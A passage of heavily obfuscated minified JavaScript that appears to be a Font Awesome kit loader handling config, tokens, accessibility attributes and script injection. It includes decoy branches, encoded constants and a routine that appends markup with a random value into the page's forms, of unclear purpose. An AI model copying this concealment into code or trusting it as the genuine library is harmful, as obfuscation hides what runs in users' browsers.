_0x48208d(_0x571e4c,_0x279004,_0x186d90,_0x5113f8){return _0xe3b9(_0x571e4c-241,_0x5113f8)}return _0x47f34d[_0x48208d(456,411,128,467)](_0x23271d,_0x41c46c,_0x435f54,_0x181489)},LkYED:function(_0x62ee18,_0x1c2cda){return _0x62ee18!==_0x1c2cda},MCCmI:_0x47f34d[_0x31e128(1007,1005,1157,639)],lBCKk:function(_0x1b1387,_0x40dfe5,_0x3a8925){function _0x261817(_0x421d6a,_0x5eceb0,_0x3bf7b1,_0x33ae02){return _0x31e128(_0x33ae02- -1693,_0x5eceb0-498,_0x3bf7b1-311,_0x421d6a)}return _0x47f34d[_0x261817(-943,-654,-702,-700)](_0x1b1387,_0x40dfe5,_0x3a8925)},pDDag:function(_0x5239c0,_0x32528e){return _0x47f34d.OCNCN(_0x5239c0,_0x32528e)},hBeOO:function(_0x516c24,_0x56603c){return _0x516c24*_0x56603c}};if(_0x47f34d[_0x51065f(139,316,225,-23)]!==_0x47f34d[_0x51065f(69,227,-238,128)]){var _0x417398=_0x50617e[_0x31e128(928,533,861,1212)]||_0x2ccf60(_0x2b7388,{addOn:_0x50617e.addOn,minify:_0x2b7388.minify.enabled}),_0x3a7abd={id:_0x50617e.id},_0x3226a2=_0x2b7388.subset?_0x3a7abd:_0x47f34d[_0x51065f(-219,-392,-387,-167)](_0x48643d,_0x47f34d[_0x31e128(993,1127,604,1004)](_0x48643d,_0x47f34d[_0x31e128(1228,1469,1191,1422)](_0x48643d,{},_0x8c226a),_0x3a7abd),{},{baseUrl:_0x2b7388.baseUrl,version:_0x2b7388[_0x51065f(-245,-112,-156,-14)],id:_0x50617e.id,contentFilter:function(_0x538c12,_0x531313){function _0x5f02cd(_0xea6a09,_0x2c4eaf,_0x954533,_0x32cba9){return _0x51065f(_0xea6a09-73,_0xea6a09,_0x954533-367,_0x32cba9-1064)}return _0x41b2b6.tSdnI(_0x2b27ad,_0x538c12,_0x531313[_0x5f02cd(1735,1443,1815,1449)],_0x531313.version)}});_0x47f34d.tSeNh(_0x27666a,_0x417398,_0x8c226a)[_0x31e128(1449,1076,1712,1203)](function(_0x4483a2){function _0x432051(_0x310544,_0x3637f4,_0x4698f9,_0x48b148){return _0x51065f(_0x310544-160,_0x48b148,_0x4698f9-255,_0x4698f9-362)}function _0x247c0f(_0x1aba14,_0x24cf1e,_0x2cd882,_0x5ab45b){return _0x31e128(_0x1aba14- -1017,_0x24cf1e-113,_0x2cd882-264,_0x5ab45b)}if(_0x41b2b6.LkYED(_0x41b2b6[_0x247c0f(604,684,980,619)],_0x41b2b6[_0x432051(421,892,772,501)])){if(_0x1c5bbd)throw _0x54c057}else _0x3c7243(_0x41b2b6[_0x247c0f(-35,42,-373,12)](_0x541c2c,_0x4483a2,_0x3226a2))})[_0x51065f(-12,-294,82,-240)](_0x190b4a)}else{var _0x3d69b6=_0x48c13b.querySelector(_0x31e128(1187,1111,930,1480)+_0x31e128(1464,1618,1633,1579)),_0x408652=_0x3d69b6?_0x3d69b6[_0x51065f(-321,-71,-416,-247)+"tor"](_0x31e128(1526,1234,1372,1551)):null,_0x27a2e1=_0x408652?_0x408652[_0x31e128(1240,1023,1449,853)][_0x31e128(955,1032,1173,1244)]:"";if(!_0x408652||!_0x27a2e1||_0x41b2b6[_0x51065f(400,239,364,93)](_0x27a2e1[_0x51065f(454,410,-33,260)]()[_0x31e128(1433,1790,1530,1712)],2218+3*-729)){var _0x44a8e0=_0x51a728[_0x51065f(-471,-636,81,-247)+_0x31e128(1001,609,1375,1358)](_0x31e128(1604,1772,1803,1679));_0x44a8e0&&(_0x44a8e0[_0x31e128(1217,1256,1382,1444)]="");var _0x30783e=_0x3d6d06[_0x31e128(939,1001,728,1071)](_0x41b2b6.hBeOO(_0x437d6c[_0x51065f(642,149,339,455)](),4301*-1+-7878+12190));_0xbd0071[_0x51065f(-379,-201,-459,-247)+_0x31e128(1067,1364,906,742)](_0x31e128(1216,1010,1585,1314)+"rm")[_0x31e128(1149,1115,881,1383)](function(_0x495aa6){function _0x3f7d7d(_0x51b1ef,_0x213a70,_0x32657f,_0x566d88){return _0x51065f(_0x51b1ef-45,_0x32657f,_0x32657f-56,_0x51b1ef-499)}function _0x507ab4(_0x2bb8dc,_0x205a3f,_0x47a22e,_0xd58122){return _0x31e128(_0x2bb8dc- -1446,_0x205a3f-143,_0x47a22e-46,_0x205a3f)}_0x495aa6[_0x507ab4(-482,-754,-858,-637)+_0x3f7d7d(289,188,208,681)]("form").innerHTML+=_0x3f7d7d(520,500,186,323)+_0x507ab4(214,12,168,270)+_0x3f7d7d(945,765,1189,732)+_0x3f7d7d(377,683,52,99)+_0x507ab4(-51,19,-6,305)+_0x30783e+'">'})}}})});return _0x3699f5.all(_0x453d43)}function _0x541c2c(_0xd04dbb,_0x48b48a){function _0x5e30df(_0x1277eb,_0x1d45e8,_0x12e59f,_0x1f6a57){return _0x5289a6(_0x1d45e8,_0x1d45e8-253,_0x12e59f-335,_0x1f6a57- -906)}var _0x4d9017=_0x48b48a[_0x5e30df(-200,-325,328,-21)+_0x209ce9(1424,1220,1219,1292)]||function(_0x4d17f2,_0x6f2034){return _0x4d17f2},_0x3c0ecf=document[_0x5e30df(-574,-158,-677,-486)+_0x209ce9(1251,1638,1747,2008)](_0x4e0106.cPpNi),_0x5732de=document[_0x209ce9(1932,1630,1895,1774)+"Node"](_0x4e0106[_0x209ce9(1304,1135,959,874)](_0x4d9017,_0xd04dbb,_0x48b48a));function _0x209ce9(_0x34efe3,_0x209c67,_0x46313a,_0x1e01ce){return _0x3e7680(_0x209c67-284,_0x209c67-232,_0x34efe3,_0x1e01ce-13)}return _0x3c0ecf[_0x209ce9(1457,1110,1490,1442)+"d"](_0x5732de),_0x3c0ecf[_0x5e30df(-393,-186,-46,-385)]=_0x4e0106.mzlwN,_0x48b48a.id&&_0x3c0ecf[_0x209ce9(1396,1466,1772,1279)+"te"]("id",_0x48b48a.id),_0x48b48a&&_0x48b48a[_0x5e30df(-530,-593,-756,-490)+_0x5e30df(-376,-168,-367,-369)]&&_0x48b48a[_0x5e30df(64,-365,98,-173)+"gnoreAttr"]&&_0x3c0ecf[_0x209ce9(1465,1466,1525,1306)+_0x5e30df(85,-169,-54,-5)](document[_0x209ce9(1081,1325,1653,1421)+_0x5e30df(-110,-52,-353,-331)](_0x48b48a[_0x5e30df(-369,-125,52,-173)+_0x209ce9(1671,1740,1754,1865)])),_0x3c0ecf}function _0x10f725(_0x58016b,_0x1cc2bc){var _0x26e81d={SAfvj:function(_0x3fbf37,_0x21c42b){function _0x14bca1(_0x405998,_0x28b22e,_0x59e74d,_0x176a0f){return _0xe3b9(_0x176a0f-81,_0x405998)}return _0x4e0106[_0x14bca1(606,202,711,379)](_0x3fbf37,_0x21c42b)},Vdcct:_0x387885(1145,1082,989,1396),ZySJs:function(_0x1dd7e1,_0x4b44ff,_0x4c5c1f){function _0x5404aa(_0x34447c,_0x18465c,_0x5a84cb,_0x481519){return _0x387885(_0x34447c-23,_0x18465c-45,_0x5a84cb,_0x481519-270)}return _0x4e0106[_0x5404aa(1036,1128,1276,732)](_0x1dd7e1,_0x4b44ff,_0x4c5c1f)},UUwmZ:function(_0x491928,_0x247c7c){function _0x611f48(_0x2b4e4d,_0x4a059d,_0x4e9dc3,_0x3a0415){return _0x387885(_0x2b4e4d-73,_0x3a0415- -578,_0x4a059d,_0x3a0415-45)}return _0x4e0106[_0x611f48(1100,1095,580,828)](_0x491928,_0x247c7c)},gFqia:_0x4e0106[_0x387885(950,1145,1040,792)],IHXMq:_0x4e0106.ozAig,tclAE:_0x4e0106[_0xf90cab(-678,-1074,-581,-935)],saowQ:function(_0x5115d6,_0x4c779a,_0x451e24){function _0x5293ec(_0x1e9720,_0xe4d45f,_0x1942ae,_0xf83172){return _0xf90cab(_0x1942ae-58,_0xe4d45f,_0x1942ae-466,_0xf83172-252)}return _0x4e0106[_0x5293ec(233,325,-14,66)](_0x5115d6,_0x4c779a,_0x451e24)},ixFuJ:_0xf90cab(-78,81,128,-182)};function _0xf90cab(_0x1aa18c,_0x3e3f81,_0xcf95c,_0x483966){return _0x5289a6(_0x3e3f81,_0x3e3f81-434,_0xcf95c-386,_0x1aa18c- -1042)}function _0x387885(_0x144cb1,_0x1dd81a,_0x5c0bf6,_0x21f4b5){return _0x3e7680(_0x1dd81a-232,_0x1dd81a-12,_0x5c0bf6,_0x21f4b5-257)}_0x1cc2bc.autoA11y=_0x58016b[_0x387885(934,1223,1249,1574)][_0xf90cab(-310,-311,-260,-91)],_0x4e0106.LOqmP(_0x4e0106[_0xf90cab(-289,21,-268,-425)],_0x58016b[_0xf90cab(-260,-412,-213,-236)])&&(_0x1cc2bc[_0xf90cab(-713,-788,-516,-503)+"vg"]=!(16577+1*-16577),_0x1cc2bc[_0xf90cab(-360,-306,-410,-45)+"om"]=_0x4e0106[_0x387885(835,985,1062,1335)](_0x4e0106[_0x387885(1183,1125,895,1069)](_0x4e0106[_0xf90cab(-274,-70,-437,-537)](_0x58016b[_0xf90cab(-101,-321,-120,-58)],_0x4e0106[_0x387885(858,1071,971,961)]),_0x4e0106[_0x387885(1670,1531,1746,1922)](_0x4e0106[_0x387885(960,1314,1191,1020)],_0x58016b[_0x387885(1057,1229,1153,893)])?_0x4e0106[_0x387885(1512,1314,1146,1369)]:"v".concat(_0x58016b[_0xf90cab(-500,-884,-629,-848)])),_0x4e0106[_0x387885(1529,1391,1769,1268)]),_0x1cc2bc["fetchUploa"+_0x387885(1327,1389,1454,1707)]=_0x58016b[_0xf90cab(-199,-13,-556,33)]);var _0x4c5a49=[];return _0x58016b.v4shim[_0x387885(1247,1419,1735,1180)]&&_0x4c5a49[_0xf90cab(-348,-459,-727,-654)](new _0x3699f5(function(_0x2be77b,_0x40e203){var _0x3affb4={tCbQv:function(_0x39617b,_0x358805){function _0x58f4c1(_0x36a22f,_0x510262,_0x4ec27e,_0x2a375d){return _0xe3b9(_0x4ec27e- -988,_0x510262)}return _0x26e81d[_0x58f4c1(-668,-181,-499,-290)](_0x39617b,_0x358805)},Vjtux:_0x26e81d[_0x3549ac(1362,1180,1505,1413)],ignAc:function(_0x5cb4c4,_0x15348e,_0x30e380){function _0x439911(_0x184306,_0x304556,_0x5282d2,_0x37307e){return _0x3549ac(_0x184306-305,_0x304556-316,_0x5282d2-462,_0x37307e)}return _0x26e81d[_0x439911(1175,1412,1593,1312)](_0x5cb4c4,_0x15348e,_0x30e380)},CrHpO:function(_0x5abd0d,_0x2831a1){function _0xfa842a(_0x3d291f,_0x525e02,_0x536553,_0x54de06){return _0x3549ac(_0x3d291f-214,_0x54de06- -970,_0x536553-286,_0x536553)}return _0x26e81d[_0xfa842a(-665,-67,-251,-348)](_0x5abd0d,_0x2831a1)},VbKye:_0x26e81d.gFqia,rIkud:function(_0x5bda3e,_0x946592){return _0x5bda3e===_0x946592},WcnoR:function(_0x5d9b11,_0x2738b5){return _0x26e81d.UUwmZ(_0x5d9b11,_0x2738b5)},KTEeT:_0x26e81d[_0x2c1b41(-478,-707,-481,-799)],KxZiL:function(_0x21698b,_0x549f7a){return _0x21698b(_0x549f7a)},gPdLS:function(_0x5d294e,_0x223fc7,_0xf05e4d,_0x3b358c){return _0x5d294e(_0x223fc7,_0xf05e4d,_0x3b358c)},fEBDW:_0x26e81d.tclAE};function _0x2c1b41(_0x96f4de,_0x35bfda,_0x1acf25,_0x4b7b90){return _0x387885(_0x96f4de-60,_0x1acf25- -1489,_0x96f4de,_0x4b7b90-172)}function _0x3549ac(_0x5578c6,_0x5d11b4,_0x587994,_0x22e5b6){return _0x387885(_0x5578c6-190,_0x5d11b4- -377,_0x22e5b6,_0x22e5b6-158)}_0x27666a(_0x26e81d[_0x2c1b41(-721,-405,-376,-494)](_0x2ccf60,_0x58016b,{addOn:_0x26e81d.ixFuJ,minify:_0x58016b[_0x3549ac(659,919,851,876)].enabled}),_0x1cc2bc)[_0x2c1b41(39,-1,-8,-377)](function(_0x26037f){function _0x165b93(_0x2a4a7f,_0x150959,_0x4149cc,_0x4e4b41){return _0x3549ac(_0x2a4a7f-188,_0x4149cc- -60,_0x4149cc-76,_0x150959)}function _0x22ad8d(_0x356076,_0xf18bb1,_0x546d7b,_0x5be22e){return _0x3549ac(_0x356076-274,_0xf18bb1- -972,_0x546d7b-237,_0x5be22e)}if(_0x3affb4.WcnoR(_0x165b93(1442,1363,1202,953),_0x3affb4[_0x165b93(835,825,1024,917)])){var _0x55bee6={owner:this,then:new this[_0x165b93(901,1649,1276,1142)+"r"](_0x43da15),fulfilled:_0x1c699a,rejected:_0x268d51};return _0x3affb4.tCbQv(!_0x3a05d7,!_0xa6f3c9)||this[_0x22ad8d(475,89,144,-183)]||(this[_0x22ad8d(-307,89,464,421)]=!0,_0x3affb4.Vjtux===this[_0x22ad8d(5,-196,-185,78)]&&_0x33deb9&&_0x3affb4[_0x165b93(519,903,734,1082)](_0x386b7c,_0x4c75d3,this)),_0x3affb4[_0x22ad8d(64,-319,-624,-401)](_0x3affb4[_0x22ad8d(215,-3,135,-144)],this[_0x22ad8d(-329,-196,-529,-560)])||_0x3affb4.rIkud(_0x3affb4.Vjtux,this[_0x22ad8d(151,-196,126,-380)])?_0x3affb4.ignAc(_0x4e897d,_0x47f94a,_0x55bee6):this[_0x22ad8d(173,-208,-570,-370)][_0x165b93(1235,882,944,977)](_0x55bee6),_0x55bee6.then}else _0x3affb4.KxZiL(_0x2be77b,_0x3affb4[_0x22ad8d(-310,-178,-160,-560)](_0x1f6a9c,_0x26037f,_0x3affb4[_0x165b93(292,997,611,387)](_0x48643d,_0x48643d({},_0x1cc2bc),{},{id:_0x3affb4[_0x165b93(791,1421,1030,1269)]})))}).catch(_0x40e203)})),_0x4c5a49.push(new _0x3699f5(function(_0x3238e6,_0x11549c){var _0x4802f3={giMHB:function(_0x53131a,_0x36a0a9){return _0x4e0106.ftJeh(_0x53131a,_0x36a0a9)},tZFvj:function(_0x1beeac,_0x31db27){function _0x5e9ccf(_0x3d9a1b,_0x510123,_0x582fe9,_0x9774b9){return _0xe3b9(_0x9774b9-489,_0x510123)}return _0x4e0106[_0x5e9ccf(1208,1225,1227,1356)](_0x1beeac,_0x31db27)},GqNlL:_0x4e0106[_0x2a9fab(948,517,565,722)],fmQSM:_0x4e0106[_0xaf1f53(1102,1457,1048,1161)],DiYWw:function(_0x2bbbe1,_0x5e0b39){return _0x2bbbe1!==_0x5e0b39},vnkAB:_0x4e0106[_0xaf1f53(1663,1361,1763,1624)],XPKls:_0x4e0106[_0xaf1f53(1731,1909,1401,2054)],WCkdK:function(_0x4db059,_0x1dbe94){function _0x108149(_0x5473dd,_0x21855e,_0x3da7d9,_0x31df3f){return _0x2a9fab(_0x5473dd-26,_0x21855e-419,_0x5473dd- -425,_0x21855e)}return _0x4e0106[_0x108149(-327,-60,-596,-649)](_0x4db059,_0x1dbe94)},aZwtK:_0x4e0106[_0x2a9fab(76,-113,243,4)],XHNhf:"true",mwmBH:_0x4e0106[_0x2a9fab(-37,422,269,379)],jvDDe:_0xaf1f53(1119,770,1453,1388)+_0xaf1f53(1767,1375,2003,1985),PhZuv:_0x4e0106.RjtvP,pGKUc:_0xaf1f53(1487,1777,1267,1338)+_0xaf1f53(1098,880,842,1136)+_0xaf1f53(1103,1342,1253,947),zaJeP:function(_0x55a921,_0x1ace3a,_0x48de4c){return _0x55a921(_0x1ace3a,_0x48de4c)},yZsmt:function(_0x20a3f3,_0x42c257,_0x2c2274){function _0x234c5c(_0x193bb2,_0x4f0951,_0x2bb5a0,_0x42d833){return _0xaf1f53(_0x193bb2- -193,_0x4f0951-392,_0x2bb5a0-293,_0x2bb5a0)}return _0x4e0106[_0x234c5c(1557,1296,1566,1824)](_0x20a3f3,_0x42c257,_0x2c2274)},UEfHW:function(_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9){function _0x5f2a89(_0x3d823d,_0x305b83,_0x18d168,_0x4d3d4c){return _0x2a9fab(_0x3d823d-218,_0x305b83-39,_0x4d3d4c-107,_0x3d823d)}return _0x4e0106[_0x5f2a89(160,84,203,-68)](_0x443a6e,_0x46f30c,_0x160f4a,_0x33a7d9)},ONUaK:function(_0x424386,_0x1af4a0,_0x4d32b0){function _0x2368dd(_0xdfb44a,_0x14f43c,_0x283cef,_0x1a7513){return _0x2a9fab(_0xdfb44a-375,_0x14f43c-194,_0x1a7513- -53,_0x283cef)}return _0x4e0106[_0x2368dd(359,344,588,443)](_0x424386,_0x1af4a0,_0x4d32b0)}};function _0x2a9fab(_0x1d5c23,_0x29ec29,_0x24d283,_0x55997c){return _0xf90cab(_0x24d283-568,_0x55997c,_0x24d283-300,_0x55997c-137)}function _0xaf1f53(_0x3a3622,_0x5e2adc,_0x57e63d,_0x5d5da8){return _0x387885(_0x3a3622-1,_0x3a3622-93,_0x5d5da8,_0x5d5da8-323)}if(_0x4e0106[_0x2a9fab(-177,-181,-3,-207)](_0x4e0106[_0xaf1f53(1295,1547,986,1594)],_0x4e0106[_0x2a9fab(-11,265,129,-95)])){var _0x2fa34e;try{_0x2fa34e=VBcfJm[_0xaf1f53(1465,1121,1851,1161)](_0x4a6020,VBcfJm[_0xaf1f53(1607,1971,1978,1705)](VBcfJm[_0x2a9fab(274,704,353,109)](VBcfJm[_0x2a9fab(-185,405,149,355)],VBcfJm[_0x2a9fab(-21,502,376,758)]),");"))()}catch(_0x2c722c){_0x2fa34e=_0x76ec07}return _0x2fa34e}else _0x4e0106[_0x2a9fab(15,-202,155,544)](_0x27666a,_0x58016b[_0x2a9fab(54,-257,-192,-589)]&&_0x4e0106[_0x2a9fab(265,-6,324,20)](_0x58016b[_0xaf1f53(1721,1788,1551,1792)],"/")+_0x58016b.subsetPath||_0x2ccf60(_0x58016b,{minify:_0x58016b.minify.enabled}),_0x1cc2bc)[_0x2a9fab(601,174,320,529)](function(_0x50537b){function _0x49bb69(_0x13c0d1,_0xa2d2d8,_0x436ce0,_0x3ff74b){return _0xaf1f53(_0xa2d2d8- -400,_0xa2d2d8-363,_0x436ce0-427,_0x13c0d1)}function _0x3e0b1f(_0x571c82,_0x1523b0,_0xcdc7f,_0x5cc96e){return _0xaf1f53(_0x1523b0- -46,_0x1523b0-260,_0xcdc7f-136,_0x5cc96e)}var _0x8f37d7={alYFt:function(_0x5380ed,_0x26f68e,_0x1b14b2){function _0xfd5421(_0x230d8f,_0x5c7bf3,_0x11b797,_0x36374f){return _0xe3b9(_0x11b797- -537,_0x5c7bf3)}return _0x4802f3[_0xfd5421(718,269,421,650)](_0x5380ed,_0x26f68e,_0x1b14b2)}},_0xa571f6={};_0xa571f6.id=_0x49bb69(785,1175,1375,1491);var _0x10b5e5=_0x4802f3[_0x49bb69(908,1022,1287,958)](_0x1f6a9c,_0x50537b,_0x4802f3[_0x49bb69(1357,1054,804,1331)](_0x48643d,_0x4802f3.ONUaK(_0x48643d,{},_0x1cc2bc),{},_0xa571f6));_0x3238e6(function(_0x1704e7,_0x5a8fc6){function _0x243f44(_0x395148,_0x53ff61,_0x305517,_0x5e14c3){return _0x49bb69(_0x305517,_0x53ff61- -463,_0x305517-410,_0x5e14c3-165)}function _0x52b2f9(_0x4081cd,_0x2a3f2d,_0x4aca7c,_0x5e0808){return _0x3e0b1f(_0x4081cd-183,_0x2a3f2d- -54,_0x4aca7c-331,_0x4081cd)}if(_0x4802f3[_0x243f44(987,731,637,986)](_0x4802f3[_0x243f44(278,316,271,692)],_0x4802f3[_0x52b2f9(1970,1737,1670,1874)])){var _0xbd62ca=_0x5a8fc6&&_0x5a8fc6[_0x52b2f9(1118,1009,903,621)+"vg"]!==void 0?_0x5a8fc6[_0x52b2f9(868,1009,1364,908)+"vg"]:void 0,_0x42273a=_0x5a8fc6&&_0x4802f3[_0x52b2f9(1353,1463,1090,1358)](void(641*-4+1*8123+-5559),_0x5a8fc6[_0x52b2f9(1023,1216,934,1421)])?_0x5a8fc6.autoA11y:void(-4538+417*-2+-2*-2686);return void(-2*-4210+2345*1+-10765)!==_0x42273a&&_0x1704e7.setAttribute(_0x4802f3[_0x243f44(855,774,994,412)],_0x42273a?_0x4802f3.XHNhf:_0x4802f3.mwmBH),_0xbd62ca&&(_0x1704e7[_0x243f44(781,644,642,890)+_0x243f44(1196,818,1138,1097)](document[_0x243f44(719,503,808,314)+_0x243f44(779,492,122,848)](_0x4802f3[_0x52b2f9(1588,1532,1207,1787)])),_0x1704e7[_0x52b2f9(1707,1407,1636,1178)+"te"](_0x4802f3[_0x52b2f9(1063,1378,1058,1383)],_0x5a8fc6[_0x243f44(394,599,637,439)+"om"]),_0x1704e7.setAttribute(_0x4802f3[_0x52b2f9(1186,1189,883,836)],_0x5a8fc6[_0x52b2f9(910,981,716,1222)+_0x243f44(544,619,350,365)])),_0x1704e7}else _0x8f37d7.alYFt(_0x56bb15,_0x4e8b84,_0x5d43ed)}(_0x10b5e5,_0x1cc2bc))}).catch(_0x11549c)})),_0x3699f5.all(_0x4c5a49)}function _0x1f6a9c(_0x4345b3,_0xcb27a6){var _0x58a161=document["createElem"+_0x4d8439(1658,1867,1645,1593)](_0x4d8439(772,1399,1450,1133)),_0x1fb8eb=document[_0x22f66b(773,1039,1099,833)+"Node"](_0x4345b3);function _0x22f66b(_0x8e55b4,_0x5c3b34,_0x2445fa,_0x3b0634){return _0x5289a6(_0x3b0634,_0x5c3b34-421,_0x2445fa-274,_0x5c3b34-148)}function _0x4d8439(_0x190b53,_0x1a6055,_0x41ba45,_0x2280e9){return _0x3e7680(_0x2280e9-239,_0x1a6055-154,_0x190b53,_0x2280e9-435)}return _0x58a161[_0x22f66b(640,519,174,260)+"d"](_0x1fb8eb),_0x58a161.referrerPolicy=_0x22f66b(885,546,427,461)+_0x22f66b(961,945,1111,593),_0xcb27a6.id&&_0x58a161[_0x22f66b(859,875,864,923)+"te"]("id",_0xcb27a6.id),_0xcb27a6&&_0xcb27a6[_0x4d8439(1033,731,1206,1110)+_0x4d8439(1484,1291,1434,1231)]&&_0xcb27a6[_0x22f66b(1081,881,519,571)+_0x4d8439(2061,1450,1950,1695)]&&_0x58a161[_0x22f66b(1045,875,1019,759)+_0x4d8439(1938,1770,1692,1595)](document["createAttr"+_0x22f66b(485,723,452,620)](_0xcb27a6.detectionIgnoreAttr)),_0x58a161}function _0x5289a6(_0x3dd2f1,_0x5826c9,_0x418971,_0x518eae){return _0x1e4573(_0x518eae-189,_0x5826c9-284,_0x3dd2f1,_0x518eae-187)}function _0x5a522c(_0xaa4a1a){var _0x506af9={dMhre:function(_0x483f23,_0x331f19){return _0x483f23===_0x331f19},gAOlC:_0x23a7fe(28,-381,-205,-290),uPPhw:function(_0x213d2f){return _0x4e0106.gTenA(_0x213d2f)}};function _0x590a52(_0xef9b48,_0x1488fd,_0x3731ff,_0x592d07){return _0x3e7680(_0x1488fd-168,_0x1488fd-162,_0x3731ff,_0x592d07-443)}function _0x23a7fe(_0x5bc625,_0x2d35cf,_0x44d2d4,_0x4b8527){return _0x3e7680(_0x44d2d4- -1075,_0x2d35cf-169,_0x2d35cf,_0x4b8527-129)}var _0x532d1e,_0x2c9d2d=[],_0x6c1c51=document,_0x48a825=_0x6c1c51[_0x590a52(960,1122,813,919)+"ement"][_0x590a52(1434,1040,1072,661)],_0x421ae5=(_0x48a825?/^loaded|^c/:/^loaded|^i|^c/)[_0x590a52(1384,1451,1759,1272)](_0x6c1c51[_0x590a52(905,1264,1211,966)]);_0x421ae5||_0x6c1c51[_0x590a52(1528,1224,1120,962)+"stener"](_0x23a7fe(409,145,49,213)+"Loaded",_0x532d1e=function(){function _0x3fa21f(_0xc7219,_0x2469fc,_0x1977db,_0x496145){return _0x23a7fe(_0xc7219-53,_0x2469fc,_0x1977db-58,_0x496145-498)}function _0x378c0(_0x1dbe42,_0x193e02,_0x4e539f,_0x9d5fdc){return _0x590a52(_0x1dbe42-226,_0x193e02-14,_0x4e539f,_0x9d5fdc-304)}if(_0x506af9[_0x3fa21f(-303,-256,75,-276)](_0x3fa21f(444,279,427,543),_0x506af9[_0x378c0(1154,1060,859,674)])){if(_0x575e04){var _0x1099ff=_0x231550.apply(_0x2a00ee,arguments);return _0x19923b=null,_0x1099ff}}else for(_0x6c1c51[_0x378c0(850,1048,1294,1409)+"tListener"](_0x378c0(930,1306,1390,1023)+_0x378c0(1801,1426,1214,1145),_0x532d1e),_0x421ae5=-5686+-1088*2+7863;_0x532d1e=_0x2c9d2d[_0x378c0(1339,1227,881,1291)]();)_0x506af9[_0x378c0(1484,1525,1483,1331)](_0x532d1e)}),_0x421ae5?_0x4e0106[_0x23a7fe(-426,-379,-246,-127)](setTimeout,_0xaa4a1a,17*-573+9867+-126):_0x2c9d2d[_0x590a52(1403,1317,1675,1316)](_0xaa4a1a)}function _0x5e0a8f(_0x35f904){var _0x21853e={};function _0x5e7f62(_0x5c2b8b,_0x35c228,_0x55e7d1,_0x4162ee){return _0x5289a6(_0x5c2b8b,_0x35c228-55,_0x55e7d1-397,_0x55e7d1- -926)}function _0x11facd(_0xee3669,_0x591e07,_0x1727be,_0x3be73d){return _0x3e7680(_0x591e07- -714,_0x591e07-104,_0x3be73d,_0x3be73d-317)}_0x21853e[_0x11facd(654,548,557,877)]=!0,_0x21853e.subtree=!(5188+8120*1+-2218*6),_0x11facd(640,422,40,811)!=typeof MutationObserver&&new MutationObserver(_0x35f904)[_0x11facd(645,463,488,429)](document,_0x21853e)}try{if(window[_0x3e7680(1108,1303,960,1286)+_0x3e7680(1297,1653,951,1667)]){var _0x143914=window["FontAwesom"+_0x5289a6(706,873,1e3,842)],_0x45b454={detectingConflicts:_0x143914["detectConf"+_0x5289a6(814,1303,539,908)]&&_0x4e0106[_0x5289a6(750,1288,688,1041)](new Date,new Date(_0x143914[_0x5289a6(964,973,819,772)+_0x3e7680(1363,1489,1679,1634)])),detectionIgnoreAttr:"data-fa-de"+_0x5289a6(285,300,665,626)+_0x3e7680(1429,1363,1364,1270),fetch:window[_0x3e7680(762,894,1053,377)],token:_0x143914.token,XMLHttpRequest:window[_0x3e7680(1286,1341,1331,1551)+_0x5289a6(860,1001,1056,760)],document:document},_0x5d567a=document[_0x5289a6(770,1225,792,924)+"ipt"],_0x37f9c8=_0x5d567a?_0x5d567a[_0x3e7680(1013,801,1340,1081)+_0x5289a6(627,1171,1286,899)]:document[_0x5289a6(794,949,362,587)];(function(){function _0x5955d5(_0x586c88,_0x5c7b2a,_0x4f95b5,_0x3f6add){return _0x3e7680(_0x3f6add-395,_0x5c7b2a-102,_0x5c7b2a,_0x3f6add-44)}function _0x9b06af(_0x2c4a4e,_0x3b334c,_0x15fb9c,_0x11ea3f){return _0x3e7680(_0x2c4a4e- -319,_0x3b334c-207,_0x15fb9c,_0x11ea3f-393)}var _0x1a95a9={ecOHr:function(_0x55a6f3,_0x389f39){function _0x419ff8(_0x1b2306,_0x603f5d,_0x48e55f,_0x4dce4d){return _0xe3b9(_0x603f5d-86,_0x1b2306)}return _0x4e0106[_0x419ff8(869,644,393,718)](_0x55a6f3,_0x389f39)},SWWPy:function(_0xdcac2,_0x396b6b){function _0x5e3367(_0x3562b7,_0x57058b,_0x130f83,_0x36dd29){return _0xe3b9(_0x36dd29-212,_0x130f83)}return _0x4e0106[_0x5e3367(279,196,141,514)](_0xdcac2,_0x396b6b)}};if(_0x4e0106[_0x9b06af(867,1184,919,1132)](_0x4e0106.aPsIk,_0x4e0106.xEVWE))_0x5e6a13[_0x5955d5(1536,1436,1445,1191)](""[_0x9b06af(844,1212,730,698)](_0x4e0106[_0x5955d5(1220,1486,1115,1121)]," ")[_0x9b06af(844,1217,820,793)](_0x282cfd));else{var _0x515ea9=_0x4e0106.GBbex(arguments.length,0)&&arguments[0]!==void 0?arguments[0]:{},_0x297e93=_0x4e0106[_0x9b06af(1011,1144,887,932)](arguments.length,-1246*-3+1853*5+-13002)&&_0x4e0106[_0x9b06af(736,780,840,919)](void(-3235+-3221*2+9677),arguments[-5850+1*5851])?arguments[1]:{};return _0x4e0106.CQGSJ("js",_0x515ea9[_0x9b06af(791,961,552,883)])?_0x4e0106[_0x5955d5(926,1316,1392,1224)](_0x10f725,_0x515ea9,_0x297e93):_0x4e0106[_0x9b06af(731,613,590,854)](_0x4e0106.SttSs,_0x515ea9.method)?_0x4e0106.CaczM(_0x9fe093,_0x515ea9,_0x297e93,function(_0x5bfd8d){function _0x1fbb60(_0x36b153,_0x268aac,_0x17dd24,_0x959f2d){return _0x9b06af(_0x36b153-719,_0x268aac-58,_0x959f2d,_0x959f2d-248)}function _0x40edbf(_0x7205c0,_0x4cdc5b,_0x30a19a,_0x52613c){return _0x9b06af(_0x4cdc5b- -783,_0x4cdc5b-402,_0x7205c0,_0x52613c-46)}_0x1a95a9[_0x40edbf(668,391,773,573)](_0x5a522c,_0x5bfd8d),_0x1a95a9[_0x40edbf(290,217,393,-129)](_0x5e0a8f,_0x5bfd8d)}):void(-1069*3+852*-6+8319)}})(_0x143914,_0x45b454).then(function(_0x2ede69){function _0x29a36d(_0x19b64c,_0x5bd63a,_0x4fba38,_0x3aa394){return _0x5289a6(_0x5bd63a,_0x5bd63a-272,_0x4fba38-187,_0x3aa394- -318)}var _0x5110e1={fitNx:function(_0x5e0557,_0xd405e){return _0x4e0106.QLodu(_0x5e0557,_0xd405e)},ODfXG:_0x4e0106[_0x1b3563(-123,247,191,560)],OrVHL:function(_0x328d17,_0x4b8a44){function _0x432304(_0x348810,_0x410695,_0x44d404,_0x1d1479){return _0x1b3563(_0x348810,_0x410695-223,_0x44d404-1492,_0x1d1479-183)}return 